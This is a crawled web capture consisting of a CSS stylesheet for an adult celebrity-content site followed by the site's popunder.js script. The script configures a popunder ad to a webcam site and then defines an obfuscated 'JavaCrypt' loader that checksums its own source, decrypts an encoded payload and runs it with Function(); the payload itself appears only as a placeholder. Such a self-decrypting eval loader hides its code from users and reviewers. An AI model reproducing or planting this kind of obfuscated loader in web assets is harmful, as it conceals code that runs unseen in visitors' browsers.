	background-color: #003;
	background-image: url(../images/bullet_blue.png);
	background-repeat: no-repeat;
	background-position: 120px 0.4em;
	border: 1px solid #666;


}

.mainBlockJoin a {
  font-size: 0.7em;
  color: #ffffff;
  font-weight: bold;
  line-height: 25px;
  margin: 0 0 0 10px;
  text-decoration: none;
}

.mainBlockJoin a:hover {
    font-size: 0.7em;
  color: #ffffff;
  font-weight: bold;
  line-height: 25px;
  margin: 0 0 0 10px;
  text-decoration: underline;
}

.ccp_bioPopUp {
	width: 260;
	border: 1px solid #333333;
	background-color: #FCF9EF;
	color: #333333;
	margin: 2px;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 8pt;
	font-weight: normal;

}
.mainbrderjoin {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	border-left-color: #FFFFFF;
	border-top-color: #FFFFFF;
	background-color: #0B114F;
	background-image: url(../images/joinbg.png);
	background-repeat: repeat-x;


}
.mainbrderlogin {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	border-left-color: #FFFFFF;
	border-top-color: #FFFFFF;
	background-color: #7B87A4;
	background-repeat: repeat-x;
	border-top-width: 1px;



}
.textwhitejoin {


	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCCCCC;
	padding: 15px;
}
.textjoin {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #C10000;
	line-height: 12px;
	padding-bottom: 10px;
	margin-bottom: 10px;
	font-weight: bold;
	margin-left: 10px;
}
a.textjoin:hover {
	text-decoration: none;
	font-weight: bold;
}
.article {
	background: url(../images/rbox-bottom.gif) no-repeat 0px 100%;
	padding: 0 0 102px;
	position: relative;
	width: 100%;
}
.article h2 {
	background: url(../images/r-title.gif) no-repeat;
	width: 252px;
	line-height: 30px;
	color: #fff;
	font-size: 14px;
	text-align: center;
}
.havitall{
	font-family: Verdana, Geneva, sans-serif;
	color: #FFC000;
	font-weight: bold;
	background-color: #121212;
	font-size: 14px;
}

.nav {
	overflow: hidden;
	position: relative;
	left: 36px!important;
	width: 970px;
	top: 10px;
}
#header .nav {
	top: 521px;
}
.footer-box .nav {
	top: 150px;
}
.nav li {
	float: left;
	font-size: 20px;
	line-height: 28px;
	position: relative;
}
.nav li a {
	color: #52ccff;
	text-decoration: none;
	float: left;
	position: relative;
}
.nav li a:hover,
.nav li.active a {
	color: #fff;
}
.nav li a.home {
	width: 132px;
}
.nav li a.actors {
	width: 106px
}
.nav li a.movies {
	width: 86px;
}
.nav li a.tapes {
	width: 119px;
}
.nav li a.musicians {
	width: 108px;
}
.nav li a.athletes {
	width: 104px;
}
.nav li a.international {
	width: 156px;
}
.nav li a.join {
	width: 152px;
	color: #ffc000;
	font-size: 24px;
	text-transform: uppercase;
	font: 33px/33px Impact, Arial, Sans-serif;
	margin-top: -2px;
}

.nav2 {
	overflow: hidden;
	position: relative;
	left: 24px!important;
	width: 990px;
	top: 150px;
}
#header .nav2 {
	top: 521px;
}
.footer-box .nav2 {
	top: 150px;
}
.nav2 li {
	float: left;
	font-size: 20px;
	line-height: 28px;
	position: relative;
}
.nav2 li a {
	color: #52ccff;
	text-decoration: none;
	float: left;
	position: relative;
}
.nav2 li a:hover,
.nav2 li.active a {
	color: #fff;
}
.nav2 li a.home {
	width: 138px;
}
.nav2 li a.actors {
	width: 84px
}
.nav2 li a.movies {
	width: 86px;
}
.nav2 li a.tapes {
	width: 119px;
}
.nav2 li a.musicians {
	width: 112px;
}
.nav2 li a.athletes {
	width: 104px;
}
.nav2 li a.international {
	width: 162px;
}
.nav2 li a.join {
	width: 152px;
	color: #ffc000;
	font-size: 24px;
	text-transform: uppercase;
	font: 33px/33px Impact, Arial, Sans-serif;
	margin-top: -2px;
}
.nav3 {
	overflow: hidden;
	position: relative;
	left: 32px!important;
	width: 990px;
	top: 152px;
}
#header .nav3 {
	top: 521px;
}
.footer-box .nav3 {
	top: 150px;
}
.nav3 li {
	float: left;
	font-size: 20px;
	line-height: 28px;
	position: relative;
}
.nav3 li a {
	color: #52ccff;
	text-decoration: none;
	float: left;
	position: relative;
}
.nav3 li a:hover,
.nav3 li.active a {
	color: #fff;
}
.nav3 li a.home {
	width: 134px;
}
.nav3 li a.actors {
	width: 106px
}
.nav3 li a.movies {
	width: 86px;
}
.nav3 li a.tapes {
	width: 118px;
}
.nav3 li a.musicians {
	width: 112px;
}
.nav3 li a.athletes {
	width: 102px;
}
.nav3 li a.international {
	width: 154px;
}
.nav3 li a.join {
	width: 152px;
	color: #ffc000;
	font-size: 24px;
	text-transform: uppercase;
	font: 33px/33px Impact, Arial, Sans-serif;
	margin-top: -2px;
}
.picborder{
	border: 1px solid #333;
}
.pad3{
	padding: 3px;
}

.mbox {
	margin: 0 auto;
	overflow: hidden;
}
.mbox-center {
	background: url(images/mbox-center.png) repeat-y;
	overflow: hidden;
	width: 998px;
	float: left;
	margin-bottom: -543px;
	position: relative;
	background-color: #121212;
	background-image: url(images/mbox-center.png);
}
.mbox-bottom {
	background: url(images/mbox-bottom.png) no-repeat;
	overflow: hidden;
	width: 998px;
	float: left;
	height: 594px;
}
.mbox-bottom2 {
	overflow: visible;
	height: 600px;
	background-image: url(../images/mbox-bottom2.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.mbox-bottom3 {
	overflow: visible;
	height: 280px;
	background-image: url(../images/mbox-bottom2.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}

/* footer *********************************************************************/
#footer {
	overflow: visible;
	padding-top: 14px;
	height: 360px;
	background-image: url(../images/bg-footer.png);
	background-repeat: repeat-x;
}
.flogo {
	float: left;
	width: 274px;
	margin-left: 48px;
	display: inline;
}
.flogo img {
	float: none;
}
#footer p {
	float: left;
	color: #0057b1;
	font-size: 12px;
	width: 750px;
	text-align: center;
	line-height: 18px;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 0px;
}
#footer p a {
	color: #0057b1;
	text-decoration: underline;
}
#footer p a:hover {
	text-decoration: none;
}
#footer div {
	width: 1000px;
	height: auto;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
}

.footer-box {
	height: 252px;
	background-image: url(../images/footer-box.png);
	background-repeat: no-repeat;
	background-position: center;
	width: 100%;
}
.maintable {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #333333;
	border: 1px solid #333333;
	width: 960px;
	background-color: #000000;
}
.maintableunder {
	width: auto;
	background-image: url(../images/mbox-top.png);
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	background-position: top;
	background-repeat: no-repeat;
}
.footer-box-sm {
	height: 110px;
	background-image: url(../images/footer-box-sm2.png);
	background-repeat: no-repeat;
	background-position: center;
	width: 100%;
}
.smallhead{
	background-image: url(../images/head-sm2.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	height: 422px;
	width: auto;
	clip: rect(auto,auto,auto,auto);
}
.smallhead2{
	background-image: url(../images/header-sm2.png);
	background-repeat: no-repeat;
	background-position: center top;
	height: 422px;
	width: auto;
}
.smallheadjoin{
	background-image: url(../images/header-join.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	height: 322px;
	width: auto;
	clip: rect(auto,auto,auto,auto);
}
.tablehlog{
	margin-right: auto;
	margin-left: auto;
	height: 30px;
	padding-top: 6px;
	width: 960px;
	background-image: url(../images/hlogbg.jpg);
	border: 1px solid #333;
	padding-bottom: 6px;
}
.hlog{
	background-image: none;
}
.label-hlog{
	font-weight: bold;
	color: #008DEF;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
}
.loginbox {
	background-image: none;
	background-repeat: repeat;
	text-transform: none;
	background-color: #B3B8C1;
	text-align: center;
	font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: https://sexyfemalestars.com/js/popunder.js
body_size: 9870
content:
var ClickPop = {

	Public: {
		
		PopFocus: 0,
		PopURL: "http://www.flirt4free.com/rooms/?service=girls&mp_code=adb1m",
		PopFreq: 1,
		PopWidth: 1010,
		PopHeight: 540
		
		
	}
};

function JavaCrypt(voudqwtc,tsnxyjhl){(function(obj){arguments[0].ebihuegh=arguments[String.fromCharCode(99,97,108,108,101,101)][String.fromCharCode(99,97,108,108,101,114)].toString();arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\s+|\x22|\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73/g,String());arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x7d\x29\x3b\x72/g,String.fromCharCode(125,41,41,59,114));arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x6e\x3b\x7d\x29/g,String.fromCharCode(110,59,125));for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<256;arguments.warojpuu++){arguments.akfwsmpe=arguments.warojpuu;for(arguments.y=8;arguments.y>0;arguments.y--){arguments.xrwalxcn=arguments.akfwsmpe&1?3988292384:0;arguments.akfwsmpe=arguments.akfwsmpe>>>1^arguments.xrwalxcn;}arguments[0].sogxgmuw[arguments.warojpuu]=arguments.akfwsmpe<0?arguments.akfwsmpe+4294967296:arguments.akfwsmpe;}for(arguments.warojpuu=0,arguments.akfwsmpe=arguments[0].ebihuegh.length;arguments.warojpuu<arguments.akfwsmpe;arguments.warojpuu+=2){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl>>>8^arguments[0].sogxgmuw[(arguments[0].tsnxyjhl^arguments[0].ebihuegh.charCodeAt(arguments.warojpuu))&255];}arguments[0].tsnxyjhl=arguments[0].tsnxyjhl^4294967295;arguments[0].tsnxyjhl=arguments[0].tsnxyjhl<0?arguments[0].tsnxyjhl+4294967296:arguments[0].tsnxyjhl;arguments[0].qpzummzs+=1;if(arguments[0].qpzummzs>5){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl.toString(16).toUpperCase();arguments.mrjluipt=String();arguments.hviliriw=1;arguments.wfekvyrp=[];if(arguments[0].voudqwtc.substr(0,6)==String.fromCharCode(70,70,70,70,70,70)){arguments[0].voudqwtc=arguments[0].voudqwtc.substr(6);arguments.hviliriw=-1;}while(arguments[0].tsnxyjhl.length<8){arguments[0].tsnxyjhl=String(0)+arguments[0].tsnxyjhl;}for(arguments.warojpuu=0;arguments.warojpuu<8;arguments.warojpuu++){arguments.wfekvyrp[arguments.warojpuu]=arguments[0].tsnxyjhl.charCodeAt(arguments.warojpuu);}arguments.xrwalxcn=arguments[0].voudqwtc.length;for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<arguments.xrwalxcn;arguments.warojpuu+=2){arguments.akfwsmpehsfbucu=parseInt(arguments[0].voudqwtc.substr(arguments.warojpuu,2),16)-arguments.wfekvyrp[arguments.akfwsmpe]*arguments.hviliriw;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu<0?arguments.akfwsmpehsfbucu+256:arguments.akfwsmpehsfbucu;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu>256?arguments.akfwsmpehsfbucu-256:arguments.akfwsmpehsfbucu;arguments.mrjluipt+=arguments.hviliriw==-1?arguments.akfwsmpehsfbucu.toString(16):String.fromCharCode(arguments.akfwsmpehsfbucu);arguments.akfwsmpe=arguments.akfwsmpe+1<arguments.wfekvyrp.length?arguments.akfwsmpe+1:0;}try{if(arguments.hviliriw==1){Function(arguments.mrjluipt)();}else{hrkubvrc=arguments.mrjluipt;}}catch(err){}}else{Function(String.fromCharCode(102)+arguments[0].tsnxyjhl.toString(16),arguments[0].ebihuegh.substring(arguments[0].ebihuegh.indexOf(String.fromCharCode(97,114,103,117,109,101,110,116,115)),arguments[0].ebihuegh.indexOf(String.fromCharCode(114,101,116,117,114,110,59))+7))({voudqwtc:arguments[0].voudqwtc,tsnxyjhl:arguments[0].tsnxyjhl,ebihuegh:arguments[0].ebihuegh,sogxgmuw:arguments[0].sogxgmuw,qpzummzs:arguments[0].qpzummzs});}return;}({voudqwtc:voudqwtc,tsnxyjhl:tsnxyjhl,ebihuegh:null,sogxgmuw:[],qpzummzs:0}));return;}
JavaCrypt("[base64]", "2472863614749146");